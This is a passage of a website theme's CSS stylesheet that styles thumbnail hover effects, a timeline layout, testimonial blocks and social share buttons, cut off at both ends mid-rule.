    background: - webkit-linear-gradient(bottom, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    background: linear-gradient(to top, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #fff;

}

.thumb-info.thumb-info-push-hor img {

    -webkit-transform: translatex(-18px);

    -moz-transform: translatex(-18px);

    -ms-transform: translatex(-18px);

    -o-transform: translatex(-18px);

    transform: translatex(-18px);

    width: calc(100% + 19px);

    max-width: none;

}

.thumb-info.thumb-info-push-hor:hover img {

    -webkit-transform: translatex(0);

    -moz-transform: translatex(0);

    -ms-transform: translatex(0);

    -o-transform: translatex(0);

    transform: translatex(0);

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-wrapper:after {

    opacity: 0.65;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-title {

    opacity: 1;

    top: 50%;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-wrapper:after {

    opacity: 0.1;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-title {

    opacity: 0;

}

.thumb-info.thumb-info-no-borders, .thumb-info.thumb-info-no-borders img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

.thumb-info.thumb-info-preview .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-preview .thumb-info-image {

    min-height: 232px;

    display: block;

    background-position: center top;

    background-repeat: no-repeat;

    background-size: 100% auto;

    position: relative;

    -webkit-transition: background-position 0.8s linear 0s;

    -moz-transition: background-position 0.8s linear 0s;

    transition: background-position 0.8s linear 0s;

}

.thumb-info.thumb-info-preview:hover .thumb-info-image {

    -webkit-transition: background-position 2.5s linear 0s;

    -moz-transition: background-position 2.5s linear 0s;

    transition: background-position 2.5s linear 0s;

    background-position: center bottom;

}

.thumb-info.thumb-info-preview.thumb-info-preview-short:hover .thumb-info-image {

    -webkit-transition: background-position 1s linear 0s;

    -moz-transition: background-position 1s linear 0s;

    transition: background-position 1s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-long:hover .thumb-info-image {

    -webkit-transition: background-position 5s linear 0s;

    -moz-transition: background-position 5s linear 0s;

    transition: background-position 5s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed:hover .thumb-info-image {

    background-position: center center;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-top .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-top:hover .thumb-info-image {

    background-position: center top;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom:hover .thumb-info-image {

    background-position: center bottom;

}

.thumb-info.thumb-info-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info.thumb-info-box-shadow:hover {

    box-shadow: 10px 10px 74px 0 rgba(0, 0, 0, 0.1);

}

/* Thumb Info Ribbon */.thumb-info-ribbon {

    background: #999;

    position: absolute;

    margin: -16px 0 0 0;

    padding: 5px 13px 6px;

    right: 15px;

    z-index: 1;

}

.thumb-info-ribbon:before {

    border-right: 10px solid #646464;

    border-top: 16px solid transparent;

    content: "";

    display: block;

    height: 0;

    left: -10px;

    position: absolute;

    top: 0;

    width: 7px;

}

.thumb-info-ribbon span {

    font-size: 1.1em;

}

/* Thumb Info - Full Width */.full-width .thumb-info img {

    border-radius: 0 !important;

}

/* Thumb Info Caption  */.thumb-info-caption {

    padding: 10px 0;

}

.thumb-info-caption .thumb-info-caption-text {

    display: block;

    margin: 0 0 8px;

    font-size: 0.9em;

    padding: 10px;

}

.thumb-info-caption .thumb-info-caption-text > *:last-child {

    margin-bottom: 0;

}

.thumb-info-caption .thumb-info-caption-text .thumb-info-date {

    display: block;

    font-style: normal;

    font-weight: normal;

}

.thumb-info-caption .thumb-info-caption-text img {

    width: auto;

}

.thumb-info-caption p {

    line-height: 20px;

    margin: 0 0 8px;

}

/* Thumb Info Side Image  */.thumb-info-side-image {

    border: 1px solid #ddd;

    *zoom: 1;

}

.thumb-info-side-image:before, .thumb-info-side-image:after {

    content: " ";

    display: table;

}

.thumb-info-side-image:after {

    clear: both;

}

.thumb-info-side-image .thumb-info-side-image-wrapper {

    position: relative;

    padding: 4px;

    float: left;

    margin-right: 20px;

}

.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text {

    padding: 17px;

    margin: 0;

}

.thumb-info-side-image .thumb-info-social-icons {

    border-width: 0;

    padding-bottom: 0;

}

.thumb-info-side-image.thumb-info-no-borders .thumb-info-side-image-wrapper {

    padding: 0;

}

.thumb-info-side-image-right .thumb-info-side-image-wrapper {

    float: right;

    margin-left: 20px;

    margin-right: 0;

}

/* Thumb Info Social Icons */.thumb-info-social-icons {

    border-top: 1px dotted #ddd;

    margin: 0;

    padding: 15px 10px;

    display: block;

}

.thumb-info-social-icons a {

    position: relative;

    margin: 2px;

    border-radius: 25px;

    display: inline-block;

    height: 30px;

    line-height: 30px;

    text-align: center;

    width: 30px;

    vertical-align: bottom;

    overflow: hidden;

}

.thumb-info-social-icons a:hover {

    text-decoration: none;

}

.thumb-info-social-icons a span {

    display: none;

}

.thumb-info-social-icons a i {

    color: #fff;

    font-size: 0.9em;

    font-weight: normal;

}

.thumb-info-social-icons a i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info-social-icons.share-links a {

    margin: 2px;

    border-radius: 25px;

}

/* Image Counter */.thumb-info-icons.position-style-2 {

    position: absolute;

    top: -15px;

    left: 50%;

    z-index: 3;

    -webkit-transform: translatex(-51%);

    -moz-transform: translatex(-51%);

    -ms-transform: translatex(-51%);

    -o-transform: translatex(-51%);

    transform: translatex(-51%);

}

.thumb-info-icons .thumb-info-icon {

    display: inline-block;

    padding: 5px 11px;

    border-radius: 20px;

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info-icons .thumb-info-icon.love {

    margin-left: 0.2em;

}

.thumb-info-icons .thumb-info-icon i {

    margin-left: 8px;

}

.thumb-info-icons.position-style-1 {

    position: absolute;

    bottom: 5%;

    right: 5%;

    z-index: 2;

}

.thumb-info-icons.position-style-3 {

    bottom: 7%;

    position: absolute;

    right: 2%;

}

/* Thumb Info Plus */.thumb-info-plus::before {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

}

.thumb-info-plus::after {

    opacity: 1;

    transition: auto;

    content: '';

    display: block;

    position: absolute;

    width: 100%;

    top: 50%;

    left: 50%;

    border-top: 1px solid #fff;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(0deg);

    transform: translate3d(-50%, -50%, 0) rotate(0deg);

}

.thumb-info .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info:hover .thumb-info-plus {

    opacity: 1;

    width: 30%;

}

.thumb-info:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

/* Thumb Info Plus Parallax */.portfolio-parallax .thumb-info-plus {

    opacity: 0;

    position: absolute;

    width: 10%;

    top: 50%;

    left: 50%;

    z-index: 2;

    -webkit-transform: translate3d(-50%, -50%, 0);

    -moz-transform: translate3d(-50%, -50%, 0);

    -ms-transform: translate3d(-50%, -50%, 0);

    -o-transform: translate3d(-50%, -50%, 0);

    transform: translate3d(-50%, -50%, 0);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    width: 2%;

}

.portfolio-parallax:hover .thumb-info-plus {

    opacity: 1;

    width: 8%;

}

.portfolio-parallax:hover .thumb-info-plus::after {

    -webkit-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -moz-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -ms-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    -o-transform: translate3d(-50%, -50%, 0) rotate(90deg);

    transform: translate3d(-50%, -50%, 0) rotate(90deg);

}

.portfolio-parallax.hidden-plus .thumb-info-plus {

    display: none;

}

.thumb-info.thumb-info-bottom-info.alternate-info-hide:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

/* Slow Zoom */.thumb-info-slow-zoom {

    transition: box-shadow 300ms ease 0s;

}

.thumb-info-slow-zoom:hover {

    box-shadow: 0 0 59px -16px rgba(0, 0, 0, 0.4);

}

.thumb-info-slow-zoom:hover img {

    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

}

.thumb-info-slow-zoom img {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2);

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2);

    transform: translate3d(-2%, -2%, 0) scale(1.2);

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.thumb-info-slow-zoom .thumb-info-plus {

    display: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom:hover .thumb-info-wrapper .background-image {

    -webkit-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -moz-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -ms-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    -o-transform: translate3d(0, 3%, 0) scale(1.3) !important;

    transform: translate3d(0, 3%, 0) scale(1.3) !important;

    box-shadow: none;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info.thumb-info-slow-zoom .thumb-info-wrapper .background-image {

    -webkit-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -moz-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -ms-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -o-transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    transform: translate3d(-2%, -2%, 0) scale(1.2) !important;

    -webkit-transition: all 5s ease;

    -moz-transition: all 5s ease;

    transition: all 5s ease;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper::after {

    opacity: 0;

}

.portfolio-stripes .owl-item .portfolio-item .thumb-info-slow-zoom:hover .thumb-info-wrapper:before {

    bottom: -41px;

}

/* Responsive */@media (max-width: 991px) {

    .thumb-info .thumb-info-title {

        font-size: 14px;

    }

    .thumb-info .thumb-info-more {

        font-size: 11px;

    }

    .portfolio-parallax:hover .thumb-info-plus {

        width: 20%;

    }

}

/* Timeline */section.timeline {

    width: 74%;

    margin: 50px 13% 0;

    position: relative;

    float: left;

    padding-bottom: 120px;

}

.column2 section.timeline {

    width: 100%;

    margin: 50px 0 0;

}

section.timeline:after {

    background: #505050;

    background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));

    background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);

    background: linear, to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%;

    content: "";

    display: block;

    height: 100%;

    position: absolute;

    top: -60px;

    left: 0;

    right: 0;

    margin: auto;

    width: 3px;

    z-index: 0;

    opacity: 0.35;

}

section.timeline .timeline-date {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    position: relative;

    display: block;

    clear: both;

    width: 200px;

    height: 45px;

    padding: 5px;

    border: 1px solid #e5e5e5;

    background: #fff;

    text-shadow: 0 1px 1px #fff;

    margin: 0 auto 10px;

    border-radius: 4px;

    z-index: 1;

}

section.timeline .timeline-date h3 {

    display: block;

    text-align: center;

    text-transform: uppercase;

    color: #757575;

    font-size: 0.9em;

    line-height: 32px;

    margin: 2px 0 0;

}

section.timeline .timeline-title {

    background: #f4f4f4;

    padding: 12px;

}

section.timeline .timeline-title h4 {

    padding: 0;

    margin: 0;

    color: #171717;

    font-size: 1.4em;

}

section.timeline .timeline-title a {

    color: #171717;

}

section.timeline .timeline-title .timeline-title-tags {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-title .timeline-title-tags a {

    color: #b1b1b1;

    font-size: 0.9em;

}

section.timeline .timeline-box {

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border-radius: 4px;

    margin: 20px 3% 10px;

    padding: 10px;

    position: relative;

    width: 44%;

    float: left;

    z-index: 1;

    margin-bottom: 30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

section.timeline .timeline-box.left {

    clear: both;

}

section.timeline .timeline-box.left:before {

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    border-radius: 50%;

    content: "";

    display: block;

    height: 7px;

    margin-right: -8px;

    right: -6%;

    position: absolute;

    top: 22px;

    width: 8px;

}

section.timeline .timeline-box.left:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-right: 1px solid #e5e5e5;

    border-top: 1px solid #e5e5e5;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    right: -8px;

    top: 20px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box.right {

    clear: right;

    float: right;

    margin-top: 40px;

}

section.timeline .timeline-box.right:before {

    border-radius: 50%;

    box-shadow: 0 0 0 3px #fff, 0 0 0 6px #e5e5e5;

    background: #e5e5e5;

    content: "";

    display: block;

    height: 7px;

    margin-left: -8px;

    left: -6%;

    position: absolute;

    top: 32px;

    width: 8px;

}

section.timeline .timeline-box.right:after {

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

    background: #fff;

    border-left: 1px solid #e5e5e5;

    border-bottom: 1px solid #e5e5e5;

    left: -8px;

    content: "";

    display: block;

    height: 14px;

    position: absolute;

    top: 30px;

    width: 14px;

    z-index: 0;

}

section.timeline .timeline-box .img-thumbnail, section.timeline .timeline-box .img-thumbnail img {

    padding: 0;

    border: 0;

}

section.timeline .timeline-box .owl-carousel {

    border-radius: 0;

    padding: 0;

    border: 0;

    box-shadow: none;

}

section.timeline .timeline-box .owl-carousel .owl-stage-outer {

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info, section.timeline .timeline-box .thumb-info img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

section.timeline .timeline-box .thumb-info .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

section.timeline .timeline-box .thumb-info-side-image .thumb-info-side-image-wrapper {

    padding: 0;

}

/* Responsive */@media (max-width: 767px) {

    .column2 section.timeline {

        width: 74%;

        margin: 50px 13% 0;

    }

    section.timeline .timeline-box {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box {

        max-width: 80%;

    }

    section.timeline .timeline-box.right {

        float: none;

        clear: both;

        right: auto;

        left: auto;

        margin: 25px auto;

        max-width: 80%;

        width: auto;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 80%;

    }

    section.timeline .timeline-box.left:after, section.timeline .timeline-box.right:after, section.timeline .timeline-box.left:before, section.timeline .timeline-box.right:before {

        display: none;

    }

}

@media (max-width: 480px) {

    section.timeline {

        width: auto;

        float: none;

        margin-left: 0;

        margin-right: 0;

    }

    .column2 section.timeline {

        margin-left: 0;

        margin-right: 0;

        width: auto;

    }

    section.timeline .timeline-box {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box {

        max-width: 90%;

    }

    section.timeline .timeline-box.right {

        margin: 15px auto;

        max-width: 90%;

    }

    .column2 section.timeline .timeline-box.right {

        max-width: 90%;

    }

}

#infscr-loading {

    position: absolute;

    top: 100%;

    left: 0;

    right: 0;

    width: 100%;

    height: 0;

    text-align: center;

    margin-top: -20px;

}

#infscr-loading img {

    display: none !important;

}

#infscr-loading .infinite-loading {

    display: inline-block;

    width: 50px;

    height: 50px;

    margin: auto;

}

.page-faqs #infscr-loading {

    margin-top: -40px;

}

.pagination.load-more span {

    display: none;

}

.pagination.load-more a {

    display: none;

}

.pagination.load-more .next {

    display: block;

    padding: 13px 30px;

    font-size: 14px;

    line-height: 1.333333;

    border-width: 3px;

    width: auto;

    height: auto;

    text-indent: 0;

}

.pagination.load-more .next:before {

    content: '';

}

.pagination-wrap.load-more {

    position: relative;

}

.pagination-wrap.load-more .bounce-loader {

    display: none;

}

/* Testimonials */.testimonial {

    margin-bottom: 20px;

}

.slick-slider .testimonial {

    margin-bottom: 0;

}

.testimonial blockquote {

    border-radius: 8px;

    border: 0;

    color: #666;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0;

    padding: 10px 50px;

    position: relative;

}

.testimonial blockquote:before {

    left: 10px;

    top: 0;

    color: #fff;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

.testimonial blockquote:after {

    color: #fff;

    content: "\201D";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    right: 10px;

}

.testimonial blockquote p {

    color: #fff;

    font-family: Georgia, serif;

    font-style: italic;

    font-size: 1.2em;

    line-height: 1.3;

}

.testimonial .testimonial-arrow-down {

    border-left: 15px solid transparent;

    border-right: 15px solid transparent;

    border-top: 15px solid #ccc;

    height: 0;

    margin: 0 0 0 17px;

    width: 0;

}

.testimonial .testimonial-author {

    *zoom: 1;

    margin: 8px 0 0 0;

}

.testimonial .testimonial-author:before, .testimonial .testimonial-author:after {

    content: " ";

    display: table;

}

.testimonial .testimonial-author:after {

    clear: both;

}

.testimonial .testimonial-author .testimonial-author-thumbnail {

    float: left;

    margin-right: 10px;

    width: auto;

}

.testimonial .testimonial-author img {

    max-width: 55px;

}

.testimonial .testimonial-author strong {

    color: #111;

    display: block;

    padding-top: 10px;

    margin-bottom: -5px;

}

.testimonial .testimonial-author span {

    color: #666;

    display: block;

    font-size: 12px;

}

.testimonial .testimonial-author p {

    color: #999;

    margin: 0 0 0 25px;

    text-align: left;

}

/* Style 2 */.testimonial.testimonial-style-2 {

    text-align: center;

}

.testimonial.testimonial-style-2 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-2 blockquote:before, .testimonial.testimonial-style-2 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-2 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-2 .testimonial-author img {

    margin: 0 auto 10px;

}

.testimonial.testimonial-style-2 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 3 */.testimonial.testimonial-style-3 blockquote {

    background: #f2f2f2 !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-3 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-3 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-3 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-3 .testimonial-author {

    margin-left: 8px;

}

.testimonial.testimonial-style-3 .testimonial-arrow-down {

    margin-left: 20px;

    border-top: 10px solid #f2f2f2 !important;

}

/* Style 4 */.testimonial.testimonial-style-4 {

    border-radius: 6px;

    padding: 8px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

}

.testimonial.testimonial-style-4 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 12px 30px;

}

.testimonial.testimonial-style-4 blockquote:before {

    top: 5px;

    font-size: 35px;

}

.testimonial.testimonial-style-4 blockquote:after {

    font-size: 35px;

    bottom: -5px;

}

.testimonial.testimonial-style-4 blockquote p {

    font-size: 1em;

    font-style: normal;

}

.testimonial.testimonial-style-4 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-4 .testimonial-author {

    margin-left: 30px;

    margin-bottom: 15px;

}

/* Style 5 */.testimonial.testimonial-style-5 {

    text-align: center;

}

.testimonial.testimonial-style-5 blockquote {

    background: transparent !important;

    border-radius: 4px;

    padding: 6px 20px;

}

.testimonial.testimonial-style-5 blockquote:before, .testimonial.testimonial-style-5 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-5 blockquote p {

    font-size: 1.2em;

    font-style: normal;

}

.testimonial.testimonial-style-5 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-5 .testimonial-author {

    padding: 6px 0 0;

    margin: 12px 0 0;

    border-top: 1px solid #f2f2f2;

}

.testimonial.testimonial-style-5 .testimonial-author img {

    margin: 10px auto 10px;

}

.testimonial.testimonial-style-5 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* Style 6 */.testimonial.testimonial-style-6 {

    text-align: center;

}

.testimonial.testimonial-style-6 blockquote {

    background: transparent !important;

    border-radius: 4px;

    border: 0;

    padding: 0 10%;

}

.testimonial.testimonial-style-6 blockquote:before, .testimonial.testimonial-style-6 blockquote:after {

    display: none;

}

.testimonial.testimonial-style-6 blockquote i.fa-quote-left {

    font-size: 34px;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 blockquote p {

    font-size: 24px;

    line-height: 30px;

}

.testimonial.testimonial-style-6 blockquote span {

    font-size: 16px;

    line-height: 20px;

    color: #999;

    position: relative;

    left: -5px;

}

.testimonial.testimonial-style-6 .testimonial-arrow-down {

    display: none;

}

.testimonial.testimonial-style-6 .testimonial-author {

    padding: 0;

    margin: 6px 0 0;

}

.testimonial.testimonial-style-6 .testimonial-author img {

    margin: 15px auto 10px;

}

.testimonial.testimonial-style-6 .testimonial-author p {

    text-align: center;

    padding: 0;

    margin: 0;

}

/* With Quotes */.testimonial.testimonial-with-quotes {

    text-align: center;

}

.testimonial.testimonial-with-quotes blockquote {

    background: transparent !important;

}

.testimonial.testimonial-with-quotes blockquote:before {

    display: block !important;

    left: 10px;

    top: 0;

    content: "\201C";

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:before {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote:after {

    display: block !important;

    right: 10px;

    font-size: 80px;

    font-style: normal;

    line-height: 1;

    position: absolute;

    bottom: -0.5em;

    content: "\201D";

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote:after {

        display: none !important;

    }

}

.testimonial.testimonial-with-quotes blockquote p {

    padding: 0 40px;

}

@media (max-width: 480px) {

    .testimonial.testimonial-with-quotes blockquote p {

        padding: 0;

    }

}

.testimonial.testimonial-with-quotes img {

    margin: 15px auto;

    width: 55px;

}

.testimonial.testimonial-with-quotes .testimonial-author p {

    margin: 0 auto;

    text-align: center;

}

.testimonial.testimonial-with-quotes.testimonial-light blockquote:before, .testimonial.testimonial-with-quotes.testimonial-light blockquote:after, .testimonial.testimonial-with-quotes.testimonial-light blockquote p {

    opacity: 0.9;

    color: #fff;

}

.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span, .testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong {

    opacity: 0.6;

    color: #fff;

}

.testimonial.testimonial-transparent-background blockquote {

    background: transparent !important;

}

.testimonial.testimonial-alternarive-font blockquote p {

    font-family: Georgia, serif !important;

    font-style: italic;

    font-size: 1.2em;

}

.testimonial-no-borders.testimonial {

    border-width: 0;

    box-shadow: none;

}

/* Advance */.custom-rounded-image {

    border-radius: 100%;

}

.testimonial.custom-testimonial-style-1 blockquote {

    background: transparent;

    padding: 40px 20px 40px 0px;

}

.testimonial.custom-testimonial-style-1 blockquote:before {

    left: 0;

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote:after {

    font-size: 60px;

    color: #1e1e24;

}

.testimonial.custom-testimonial-style-1 blockquote p {

    color: #777;

    font-family: "Sintony", sans-serif;

    font-style: normal;

    font-size: 1em;

    line-height: 1.8;

    padding: 0;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p {

    position: relative;

    margin: 0;

    text-align: left;

}

.testimonial.custom-testimonial-style-1 .testimonial-author p:before {

    content: '';

    display: block;

    position: absolute;

    top: 0;

    left: 0;

    width: 18px;

    border-top: 2px solid #1e1e24;

}

.testimonial.custom-testimonial-style-1 {

    text-align: left;

}

/* Social Icons */.share-links {

    vertical-align: middle;

}

.share-links a {

    font-size: 14px;

    color: #fff;

    text-indent: -9999em;

    text-align: center;

    width: 2.2857em;

    height: 2.2857em;

    display: inline-block;

    margin: 0.2857em 0.5714em 0.2857em 0;

    border-radius: 4px;

    position: relative;

    text-decoration: none;

    vertical-align: middle;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.share-links a:before {

    font-family: "FontAwesome";

    text-indent: 0;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    line-height: 23px;

    height: 22px;

    margin: auto;

}

.share-links.disable-br a {

    border-radius: 0 !important;

}

.share-links .share-twitter {

    background: #1aa9e1;

}

.share-links .share-twitter:hover {

    color: #fff;

    background: #45bbe9;

}

.share-links .share-twitter:before {

    content: "\f099";

}

.share-links .share-facebook {

    background: #3b5a9a;

}

.share-links .share-facebook:hover {

    color: #fff;

    background: #4d71bb;

}

.share-links .share-facebook:before {

    content: "\f09a";

}

.share-links .share-linkedin {

    background: #0073b2;

}

.share-links .share-linkedin:hover {

    color: #fff;

    background: #0094e5;

}

.share-links .share-linkedin:before {

    content: "\f0e1";

}

.share-links .share-rss {

    background: #ff8201;

}

.share-links .share-rss:hover {

    color: #fff;

    background: #ff9b34;

}

.share-links .share-rss:before {

    content: "\f09e";

}

.share-links .share-googleplus {

    background: #dd4b39;

}

.share-links .share-googleplus:hover {

    color: #fff;

    background: #e47365;

}

.share-links .share-googleplus:before {

    content: "\f0d5";

}

.share-links .share-pinterest {

    background: #cc2127;

}

.share-links .share-pinterest:hover {

    color: #fff;

    background: #e04046;

}

.share-links .share-pinterest:before {

